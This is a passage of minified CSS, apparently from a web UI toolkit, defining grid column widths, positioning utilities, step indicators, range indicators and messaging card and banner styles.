0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-5{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item-columnspan-extra_large-6{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-6>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(16.66667% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-5,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-6,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-7,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-8>.uitk-layout-grid-item-columnspan-small-8,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item-columnspan-small-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-8>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item-columnspan-medium-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item-columnspan-large-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(12.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(37.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-5{max-width:calc(62.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-6{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-7{max-width:calc(87.5% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item-columnspan-extra_large-8{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-8>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(12.5% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-1,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-1,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-2,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-2,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-3,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-3,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-4,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-4,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-5,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-5,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-6,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-6,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-7,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-7,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-8,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-8,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-9,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-9,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-9,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-10,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-10,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-10,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-11,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-11,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-11,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-12,.uitk-layout-grid-columns-12>.uitk-layout-grid-item-columnspan-small-12,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-12,.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item-columnspan-small-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-12>.uitk-layout-grid-item:not([class*="-columnspan-"]),.uitk-layout-grid-columns-small-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media screen and (min-width: 36rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item-columnspan-medium-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-medium-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media screen and (min-width: 62rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item-columnspan-large-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-large-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media screen and (min-width: 75rem) and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-1{max-width:calc(8.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-2{max-width:calc(16.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-3{max-width:calc(25% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-4{max-width:calc(33.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-5{max-width:calc(41.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-6{max-width:calc(50% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-7{max-width:calc(58.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-8{max-width:calc(66.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-9{max-width:calc(75% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-10{max-width:calc(83.33333% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-11{max-width:calc(91.66667% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item-columnspan-extra_large-12{max-width:calc(100% - 0.75rem)}.uitk-layout-grid-columns-extra_large-12>.uitk-layout-grid-item:not([class*="-columnspan-"]){max-width:calc(8.33333% - 0.75rem)}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.uitk-layout-grid-columns-auto_fit-zero>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-zero>.uitk-layout-grid-item{max-width:calc(0 - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-fifteen>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-fifteen>.uitk-layout-grid-item{max-width:calc(3.75rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-sixteen>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-sixteen>.uitk-layout-grid-item{max-width:calc(4rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-twenty_four>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-twenty_four>.uitk-layout-grid-item{max-width:calc(6rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-seventy_two>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-seventy_two>.uitk-layout-grid-item{max-width:calc(18rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-seventy_six>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-seventy_six>.uitk-layout-grid-item{max-width:calc(19rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-eighty_eight>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-eighty_eight>.uitk-layout-grid-item{max-width:calc(22rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-ninety_six>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-ninety_six>.uitk-layout-grid-item{max-width:calc(24rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-one_hundred_four>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-one_hundred_four>.uitk-layout-grid-item{max-width:calc(26rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-one_hundred_twelve>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-one_hundred_twelve>.uitk-layout-grid-item{max-width:calc(28rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-one_hundred_twenty>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-one_hundred_twenty>.uitk-layout-grid-item{max-width:calc(30rem - (0.75rem * 2))}.uitk-layout-grid-columns-auto_fit-full_width>.uitk-layout-grid-item,.uitk-layout-grid-columns-auto_fill-full_width>.uitk-layout-grid-item{max-width:calc(100% - (0.75rem * 2))}}.uitk-step-indicator{display:block;list-style:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;overflow-x:scroll;overflow-y:hidden;scrollbar-width:none;white-space:nowrap}.uitk-step-indicator-container{position:relative}.uitk-step-indicator::-webkit-scrollbar{display:none;height:0;width:0}.uitk-step-indicator-step-wrapper{display:-webkit-inline-flex;display:inline-flex;max-width:-webkit-fit-content;max-width:fit-content}.uitk-step-indicator-step-details-wrapper{display:block;max-width:15rem;overflow:hidden;text-overflow:ellipsis}.uitk-step-indicator-provider-limit{display:inline-block;max-width:64%;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.uitk-step-indicator-details-texts{display:inline-block}.unfade-right ~ .uitk-step-indicator-fade-right{display:none}.uitk-step-indicator-fade-right{right:0;width:4rem}.uitk-step-indicator-fade-left{display:none;left:0;width:4rem}.uitk-step-indicator-fade-left,.uitk-step-indicator-fade-right{height:100%;pointer-events:none;position:absolute;top:0}.fade-left ~ .uitk-step-indicator-fade-left,.fade-right ~ .uitk-step-indicator-fade-right{display:block}.uitk-legacy-step-indicator-experimental .step{color:#505c66;font-weight:400;list-style-type:none}.uitk-legacy-step-indicator-experimental .current{color:#242c33;font-weight:700}.uitk-legacy-step-indicator-experimental .indicator-icon{padding-right:0.5rem}.uitk-legacy-step-indicator-experimental .navigate-next{padding-left:1rem;padding-right:1rem}@media screen and (max-width: 36rem){.uitk-legacy-step-indicator-experimental .step{clip:rect(0 0 0 0);height:1px;margin:-1px;-webkit-order:0;order:0;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-legacy-step-indicator-experimental .current{height:auto;margin:auto;overflow:auto;position:relative;width:auto}.uitk-legacy-step-indicator-experimental .indicator-icon,.uitk-legacy-step-indicator-experimental .navigate-next{display:none}.uitk-legacy-step-indicator-experimental .step-text{clip:rect(0 0 0 0);height:1px;margin:-1px;-webkit-order:0;order:0;overflow:hidden;padding:0;position:absolute;width:1px}.uitk-legacy-step-indicator-experimental .indicator-steps{font-weight:400}}@media screen and (min-width: 36rem){.uitk-legacy-step-indicator-experimental .indicator-steps{clip:rect(0 0 0 0);height:1px;margin:-1px;-webkit-order:0;order:0;overflow:hidden;padding:0;position:absolute;width:1px}}.uitk-layout-position-absolute{position:absolute}.uitk-layout-position-relative{position:relative}.uitk-layout-position-zindex-layer1{z-index:100}.uitk-layout-position-zindex-layer2{z-index:200}.uitk-layout-position-zindex-layer3{z-index:300}.uitk-layout-position-zindex-layer4{z-index:400}.uitk-layout-position-zindex-layer5{z-index:500}.uitk-layout-position-zindex-layer6{z-index:600}.uitk-layout-position-zindex-layer7{z-index:700}.uitk-layout-position-pointerevents-none{pointer-events:none}.uitk-layout-position-top-zero{top:0}.uitk-layout-position-top-half{top:2px}.uitk-layout-position-top-one{top:0.25rem}.uitk-layout-position-top-two{top:0.5rem}.uitk-layout-position-top-three{top:0.75rem}.uitk-layout-position-top-four{top:1rem}.uitk-layout-position-top-six{top:1.5rem}.uitk-layout-position-top-twelve{top:3rem}.uitk-layout-position-top-minus-half{top:-2px}.uitk-layout-position-top-minus-one{top:-0.25rem}.uitk-layout-position-top-minus-two{top:-0.5rem}.uitk-layout-position-top-minus-three{top:-0.75rem}.uitk-layout-position-top-minus-four{top:-1rem}.uitk-layout-position-top-minus-six{top:-1.5rem}.uitk-layout-position-top-minus-twelve{top:-3rem}.uitk-layout-position-top-center{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.uitk-layout-position-right-zero{right:0}.uitk-layout-position-right-half{right:2px}.uitk-layout-position-right-one{right:0.25rem}.uitk-layout-position-right-two{right:0.5rem}.uitk-layout-position-right-three{right:0.75rem}.uitk-layout-position-right-four{right:1rem}.uitk-layout-position-right-six{right:1.5rem}.uitk-layout-position-right-twelve{right:3rem}.uitk-layout-position-right-minus-half{right:-2px}.uitk-layout-position-right-minus-one{right:-0.25rem}.uitk-layout-position-right-minus-two{right:-0.5rem}.uitk-layout-position-right-minus-three{right:-0.75rem}.uitk-layout-position-right-minus-four{right:-1rem}.uitk-layout-position-right-minus-six{right:-1.5rem}.uitk-layout-position-right-minus-twelve{right:-3rem}.uitk-layout-position-right-center{right:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.uitk-layout-position-bottom-zero{bottom:0}.uitk-layout-position-bottom-half{bottom:2px}.uitk-layout-position-bottom-one{bottom:0.25rem}.uitk-layout-position-bottom-two{bottom:0.5rem}.uitk-layout-position-bottom-three{bottom:0.75rem}.uitk-layout-position-bottom-four{bottom:1rem}.uitk-layout-position-bottom-six{bottom:1.5rem}.uitk-layout-position-bottom-twelve{bottom:3rem}.uitk-layout-position-bottom-minus-half{bottom:-2px}.uitk-layout-position-bottom-minus-one{bottom:-0.25rem}.uitk-layout-position-bottom-minus-two{bottom:-0.5rem}.uitk-layout-position-bottom-minus-three{bottom:-0.75rem}.uitk-layout-position-bottom-minus-four{bottom:-1rem}.uitk-layout-position-bottom-minus-six{bottom:-1.5rem}.uitk-layout-position-bottom-minus-twelve{bottom:-3rem}.uitk-layout-position-bottom-center{bottom:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.uitk-layout-position-left-zero{left:0}.uitk-layout-position-left-half{left:2px}.uitk-layout-position-left-one{left:0.25rem}.uitk-layout-position-left-two{left:0.5rem}.uitk-layout-position-left-three{left:0.75rem}.uitk-layout-position-left-four{left:1rem}.uitk-layout-position-left-six{left:1.5rem}.uitk-layout-position-left-twelve{left:3rem}.uitk-layout-position-left-minus-half{left:-2px}.uitk-layout-position-left-minus-one{left:-0.25rem}.uitk-layout-position-left-minus-two{left:-0.5rem}.uitk-layout-position-left-minus-three{left:-0.75rem}.uitk-layout-position-left-minus-four{left:-1rem}.uitk-layout-position-left-minus-six{left:-1.5rem}.uitk-layout-position-left-minus-twelve{left:-3rem}.uitk-layout-position-left-center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.uitk-layout-position-top-center.uitk-layout-position-left-center,.uitk-layout-position-top-center.uitk-layout-position-right-center,.uitk-layout-position-bottom-center.uitk-layout-position-left-center,.uitk-layout-position-bottom-center.uitk-layout-position-right-center{-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uitk-unformatted-html ul,.uitk-unformatted-html ol{margin-top:0.5rem}.uitk-unformatted-html ul:first-child,.uitk-unformatted-html ol:first-child{margin-top:0}.uitk-range-indicator{color:#505c66;max-width:30rem;padding:0 0.75rem;width:100%}.uitk-range-indicator-legend{padding-bottom:0.75rem}.uitk-range-indicator-legend-segment{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.uitk-range-indicator-legend-segment::before{content:'';height:0.75rem;margin-right:0.5rem;width:0.75rem}.uitk-range-indicator-legend-segment:not(:last-child){margin-bottom:0.5rem}.uitk-range-indicator-legend-positive::before{background-color:#1f7d57}.uitk-range-indicator-legend-neutral::before{background-color:#a1aab3}.uitk-range-indicator-legend-negative::before{background-color:#ab1700}.uitk-range-indicator-footnote{padding-top:0.5rem;text-align:right}.uitk-range-indicator-pin{position:relative}.uitk-range-indicator-pin-indicator{left:50%;position:absolute;z-index:1}.uitk-range-indicator-pin-indicator::before{border:solid transparent;content:" ";height:0;left:inherit;pointer-events:none;position:absolute;right:inherit;width:0;border-top-color:#505c66;border-width:0.563rem;margin-left:-0.563rem;top:-0.563rem}.uitk-range-indicator-pin-indicator::after{border:solid transparent;content:" ";height:0;left:inherit;pointer-events:none;position:absolute;right:inherit;width:0;border-top-color:#fff;border-width:0.375rem;margin-left:-0.375rem;top:-0.563rem}.uitk-range-indicator-pin-body{background-color:#fff;border:2px solid #505c66;border-radius:0.25rem;bottom:0.438rem;left:50%;padding:0.25rem 0.5rem;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.uitk-range-indicator-track{display:-webkit-flex;display:flex;height:0.25rem;margin:2.25rem 0 0.25rem 0}.uitk-range-indicator-track-bg-positive{background-color:#1f7d57}.uitk-range-indicator-track-bg-negative{background-color:#ab1700}.uitk-range-indicator-track-lower{border-radius:2px 0 0 2px;-webkit-flex-grow:1;flex-grow:1;margin-right:2px}.uitk-range-indicator-track-mid{background-color:#a1aab3;-webkit-flex-grow:2;flex-grow:2;margin-right:2px;position:relative}.uitk-range-indicator-track-upper{border-radius:0 2px 2px 0;-webkit-flex-grow:1;flex-grow:1}.experimental-uitk-messaging-card{overflow:hidden;position:relative;width:100%}.experimental-uitk-messaging-card .color_background_2{background:#fff}.experimental-uitk-messaging-card .color_neutral_900{background:#242c33}.experimental-uitk-messaging-card .color_neutral_900 .uitk-messaging-card-section-header{color:#fff}.experimental-uitk-messaging-card .color_neutral_900 p{color:#fff}.experimental-uitk-messaging-card .color_neutral_900 .uitk-link{color:#fff}.experimental-uitk-messaging-card .color_neutral_900 .uitk-button-tertiary .uitk-button-container{color:#fff}.experimental-uitk-messaging-card-empty{padding-bottom:50%}.experimental-uitk-messaging-card-section{padding:0.75rem 0.75rem;position:relative}.experimental-uitk-messaging-card-section p{margin-top:0}.experimental-uitk-messaging-card-section div{color:#003e74}.experimental-uitk-messaging-card-section-header{color:#003e74}.experimental-uitk-messaging-card .uitk-messaging-card-media,.experimental-uitk-messaging-card .uitk-messaging-card-icon{-webkit-align-self:center;align-self:center;-webkit-flex-basis:3rem;flex-basis:3rem;height:3rem;margin:0.75rem 0 0.75rem 0.75rem;overflow:hidden}.experimental-uitk-messaging-card .uitk-messaging-card-icon button{color:#003e74;margin:0 auto}.experimental-uitk-messaging-card.imagelayout-left .experimental-uitk-messaging-card-section{-webkit-flex-basis:3.125rem;flex-basis:3.125rem;padding-right:0}.experimental-uitk-messaging-card .card-link{color:#003e74;width:100%}.experimental-uitk-messaging-card .card-link:hover{text-decoration:none}.experimental-uitk-messaging-card p{color:#505c66}.experimental-uitk-messaging-card .uitk-button-tertiary:hover .uitk-button-container{background-color:inherit}.uitk-experimental-banner{background-color:#505c66;border-radius:0.5rem;color:#fff;width:100%}.uitk-experimental-banner-full-width{border-radius:0}.uitk-experimental-banner-content{padding:1rem 